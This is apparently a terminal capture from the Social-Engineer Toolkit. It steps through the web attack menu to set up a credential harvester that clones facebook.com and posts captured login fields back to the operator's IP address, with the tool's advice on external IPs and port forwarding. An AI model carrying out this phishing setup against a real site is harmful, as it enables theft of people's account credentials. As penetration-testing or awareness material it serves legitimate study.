 The HTA Attack method will allow you to clone a site and perform PowerShell injecti
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SE
[-] to harvest credentials or parameters from a website as well as place them into
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.192.74
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com